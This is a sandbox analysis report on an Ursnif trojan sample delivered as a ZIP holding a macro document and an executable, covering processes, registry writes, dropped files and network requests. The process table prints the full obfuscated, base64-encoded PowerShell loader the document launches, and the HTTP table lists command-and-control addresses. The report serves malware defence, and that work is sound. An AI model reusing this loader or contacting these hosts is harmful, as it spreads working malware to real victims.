
| File name: | SPAM2.zip |
| Full analysis: | https://app.any.run/tasks/c8e20bba-c362-4596-adbb-2e46940ebaef |
| Verdict: | Malicious activity |
| Threats: | Trojans are a group of malicious programs distinguished by their ability to masquerade as benign software. Depending on their type, trojans possess a variety of capabilities, ranging from maintaining full remote control over the victim’s machine to stealing data and files, as well as dropping other malware. At the same time, the main functionality of each trojan family can differ significantly depending on its type. The most common trojan infection chain starts with a phishing email. |
| Analysis date: | July 18, 2019, 14:49:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | B3F3636560E23BD67C8818DEB247C3E5 |
| SHA1: | E3ED2BB34418F3C2867746A57E7A647D9F2DEE01 |
| SHA256: | 0EAE1F57F48A22FD2AE7361E8A24432B3D28CE2F07CBEC474D1E75889939205A |
| SSDEEP: | 3072:Hf/Q5ewaZha9h3kj+mbh5Sp4/N/mG4u7iMMtNvk9xBkQSMA1oAqDS:Hxha91gfbxVmG4uov89U36Aq+ |
MALICIOUS

Application was dropped or rewritten from another process
- styer10.gxl.exe (PID: 3012)

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2904)
Executes PowerShell scripts
- WINWORD.EXE (PID: 2904)
URSNIF was detected
- powershell.exe (PID: 2080)
- IEXPLORE.EXE (PID: 2476)
- IEXPLORE.EXE (PID: 2828)
- IEXPLORE.EXE (PID: 2640)
Connects to CnC server
- IEXPLORE.EXE (PID: 2476)
- IEXPLORE.EXE (PID: 2828)
- IEXPLORE.EXE (PID: 2640)
SUSPICIOUS
Executable content was dropped or overwritten
- WinRAR.exe (PID: 2940)
Reads the machine GUID from the registry
- WinRAR.exe (PID: 2940)
- powershell.exe (PID: 2080)
Executed via COM
- iexplore.exe (PID: 2448)
- iexplore.exe (PID: 1440)
- iexplore.exe (PID: 1924)
Creates files in the user directory
- powershell.exe (PID: 2080)
INFO


Manual execution by user
- styer10.gxl.exe (PID: 3012)
- WINWORD.EXE (PID: 2904)
Creates files in the user directory
- WINWORD.EXE (PID: 2904)
- IEXPLORE.EXE (PID: 2476)
- IEXPLORE.EXE (PID: 2828)
- IEXPLORE.EXE (PID: 2640)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2904)
Reads the machine GUID from the registry
- WINWORD.EXE (PID: 2904)
- iexplore.exe (PID: 2448)
- iexplore.exe (PID: 1440)
- iexplore.exe (PID: 1924)
Reads Internet Cache Settings
- iexplore.exe (PID: 2448)
- iexplore.exe (PID: 1440)
- iexplore.exe (PID: 1924)
Reads settings of System Certificates
- IEXPLORE.EXE (PID: 2476)
- iexplore.exe (PID: 2448)
- IEXPLORE.EXE (PID: 2828)
- iexplore.exe (PID: 1440)
Changes internet zones settings
- iexplore.exe (PID: 2448)
- iexplore.exe (PID: 1440)
- iexplore.exe (PID: 1924)
Reads internet explorer settings
- IEXPLORE.EXE (PID: 2476)
- IEXPLORE.EXE (PID: 2828)
- IEXPLORE.EXE (PID: 2640)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:07:18 16:38:23 |
| ZipCRC: | 0xa0a27187 |
| ZipCompressedSize: | 162839 |
| ZipUncompressedSize: | 287232 |
| ZipFileName: | styer10.gxl.exe |
Total processes
50
Monitored processes
10
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1440 | "C:\Program Files\Internet Explorer\iexplore.exe" -Embedding | C:\Program Files\Internet Explorer\iexplore.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1924 | "C:\Program Files\Internet Explorer\iexplore.exe" -Embedding | C:\Program Files\Internet Explorer\iexplore.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2080 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc IAAoACAALgAoACcAbgBFAHcAJwArACcALQBPAEIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIAAgAFMAWQBTAFQAYABlAG0AYAAuAGkAbwBgAC4AQwBPAE0AUABSAGAARQBgAHMAUwBpAE8AYABOAC4AZABlAGYAbABBAFQAZQBgAFMAVABSAEUAQQBtACgAWwBzAHkAUwB0AGUAbQAuAEkATwAuAE0ARQBNAE8AcgBZAHMAdAByAGUAQQBtAF0AWwBzAFkAUwBUAGUATQAuAEMATwBOAFYAZQByAFQAXQA6ADoARgBSAG8ATQBCAGEAcwBlADYANABzAHQAcgBpAG4ARwAoACcAVABaAEIAYgBhADgASgBBAEUASQBYAGYAQwAvADAAUAArADUAQwB5AEMAZABhAE4AYQBVAFcASgBJAFoAUgBpAHAASQBSAEsARgBDADkARQBlAGcASABYAE8ATABtADAATQBiAHQAawBWADUATQBZAC8ATwA5AE4AUQBXADEAZgBaAGwANwBPAG0AVABuAGYAVQBkAHoASwA1AGYAUgAxAGoAbQB5AEUAagAyAC8AagBvADcAUAB5AHMASwBVAHMAZQBjAEYAOQAzADEAWQBnAE8AdwB6ADIAQQBuAEsAZQBzAHoAQgBKAG8AWQBVAC8AYwBFAHMANQBPADEAcQBZAFEAQQBtAE4AbQBIAFYARABjADcAbQAxAGkAWQBvAHoAMwBNAEoAUQB0AEYAbQB6AE4AbAA4AFEAUwBLAHcAaABEADkAYQBMAE4AZgBGAGgAcwB4ADYATwBFAC8AQQBXAGwAbgBMAFkAegA1AHoASgA4ADMARgBvADQAMQBoAEsAUAB0AEQAMQBiAGQAawB4AHoARgBLAGsAQgBxAGMAQgBrAEwASQA2ADYAcQBJAHEAbQBCADUARwBqAEIAVwBFAHgALwB3AHAAdABZAFcAcwBJAEQAZABJAFYASwBhAFkAQwBKADQAbQBVAHMAVgAzAFcATABOAEMAbABnAE0ATgBZAGwAVgB4AHAAMwB6AFgAOQBSAEkAZgBKAFIAbQA2AFAAdABCAHEAbQBWAGYAMQBPAFIANQB4AFcATwBHAGwAagBEAHEAaABtADQANwArAEQAUABmAG8AegBLAHAAWgBiAG8AaABVAHQAWQBGADQAQQBkAGwAMgBHAHcASQBKAHoAZABnADEAQwBCAGMARgBTAFUAZgBlAGkANAB4AFIATwB3AEwAMABZAFAAYgA3AEcAcQByAGYAbgBZAFIARwBHAFIATQB5AEMAUQBTAFoANQBpAHcAQQBJAFQANABIAGcALwBtAEMAegBxAFIANgB2AGIAeABwAFUAbgA1AGIAcAAxAE4AQQBaAFIARABYAHAANQBPAEYAMwBOAEYASwAvAFIAYwBzAEcAMAArAG8ATQA1AGUANQBtADAAWABxAHAAUgBXAGoAWQB4AEwARAA3AEIARwBqADEAeQBWADkAVQAzAC8AOABiAFEASgByAG0AbgBWADcAOAB3AE0APQAnACkAIAAsAFsAcwBZAHMAVABlAG0ALgBpAG8ALgBjAE8ATQBwAFIAZQBTAHMAaQBPAE4ALgBDAG8AbQBwAHIAZQBzAHMASQBPAE4ATQBPAEQARQBdADoAOgBEAEUAQwBvAG0AcAByAGUAUwBTACAAKQB8ACYAKAAnAGYAJwArACcAbwByAGUAJwArACcAYQBjAEgAJwApAHsAIAAmACgAJwBOAEUAVwAtAG8AYgAnACsAJwBKACcAKwAnAEUAYwBUACcAKQAgACAAaQBgAG8ALgBgAFMAYABUAHIAZQBhAG0AUgBFAEEARABFAFIAKAAkAF8ALABbAHMAeQBTAFQAZQBtAC4AVABFAHgAVAAuAEUATgBjAG8AZABJAG4ARwBdADoAOgBhAHMAQwBpAGkAKQAgAH0AfAAuACgAJwBGAG8AcgBFAGEAJwArACcAQwAnACsAJwBIACcAKQB7ACQAXwAuAHIAZQBhAGQAdABvAGUAbgBkACgAKQAgAH0AIAApACAAfAAuACgAJwBJACcAKwAnAEUAJwAgACsAIAAnAFgAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2448 | "C:\Program Files\Internet Explorer\iexplore.exe" -Embedding | C:\Program Files\Internet Explorer\iexplore.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2476 | "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:2448 CREDAT:267521 /prefetch:2 | C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2640 | "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:1924 CREDAT:267521 /prefetch:2 | C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2828 | "C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE" SCODEF:1440 CREDAT:267521 /prefetch:2 | C:\Program Files (x86)\Internet Explorer\IEXPLORE.EXE | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2904 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\Ursnif_Usa.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.5123.5000 Modules
| |||||||||||||||
| 2940 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\SPAM2.zip" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||

| 3012 | "C:\Users\admin\Desktop\styer10.gxl.exe" | C:\Users\admin\Desktop\styer10.gxl.exe | — | explorer.exe | |||||||||||
User: admin Company: Paper Other Integrity Level: MEDIUM Description: Loud Smile Pr Thing Exit code: 0 Version: 2.4.82.85 Better Modules
| |||||||||||||||
Total events
3 340
Read events
2 574
Write events
756
Delete events
10
Modification events
| (PID) Process: | (2940) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2940) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2940) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\71\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2940) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\SPAM2.zip | |||
| (PID) Process: | (2940) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2940) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2940) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2940) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2940) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF1600000016000000D60300000B020000 | |||
| (PID) Process: | (2940) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\General |
| Operation: | write | Name: | LastFolder |
Value: C:\Users\admin\Desktop | |||
Executable files
1
Suspicious files
8
Text files
66
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2904 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD378.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\10TC1QCKJH45LIAHGHO0.temp | — | |
MD5:— | SHA256:— | |||
| 2940 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2940.39322\Ursnif_Usa.doc | document | |
MD5:— | SHA256:— | |||
| 2448 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\BDW1XBVN\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2940 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2940.39322\styer10.gxl.exe | executable | |
MD5:— | SHA256:— | |||
| 2904 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2448 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFB3471C64BFBA7458.TMP | — | |
MD5:— | SHA256:— | |||
| 2080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2904 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\Ursnif_Usa.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 2080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RFef2f7.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
69
TCP/UDP connections
67
DNS requests
38
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2080 | powershell.exe | GET | — | 109.196.164.79:80 | http://109.196.164.79/3.php | unknown | — | — | suspicious |
2080 | powershell.exe | GET | 404 | 147.78.66.46:80 | http://dx019xsl1pace.xyz/sywo/fgoow.php?l=styer1.gxl | unknown | — | — | malicious |
